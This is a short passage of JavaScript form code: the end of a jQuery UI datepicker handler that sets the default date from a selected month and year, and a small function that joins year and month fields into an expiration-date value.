          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
